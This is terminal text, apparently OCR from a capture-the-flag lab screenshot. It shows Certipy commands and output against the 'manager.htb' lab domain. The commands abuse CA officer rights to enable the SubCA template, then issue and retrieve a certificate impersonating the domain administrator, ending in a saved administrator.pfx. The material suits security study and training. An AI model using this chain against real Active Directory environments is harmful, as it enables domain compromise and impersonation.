 ┌──(kali㉿kali)-[~]
└─$ certipy ca -ca 'manager-DC01-CA' -add-officer raven -username 'raven@manager.htb' -password ' ' && certipy ca -ca 'manager-DC01-CA'
-enable-template SubCA -username 'raven@manager.htb' -password ' ' && certipy req -username 'raven@manager.htb' -password '
' -ca 'manager-DC01-CA' -target manager.htb -template SubCA -upn 'administrator@manager.htb' && certipy ca -ca 'manager-DC01-CA' -issue-request 2
0 -username 'raven@manager.htb' -password ' ' && certipy req -username 'raven@manager.htb' -password ' ' -ca 'mana
ger-DC01-CA' -target manager.htb -retrieve 20
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow t
he current user to enroll for this type of certificate.
[*] Request ID is 20
Would you like to save the private key? (y/N) y
[*] Saved private key to 20.key
[-] Failed to request certificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Successfully issued certificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Rerieving certificate with ID 20
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '20.key'
[*] Saved certificate and private key to 'administrator.pfx'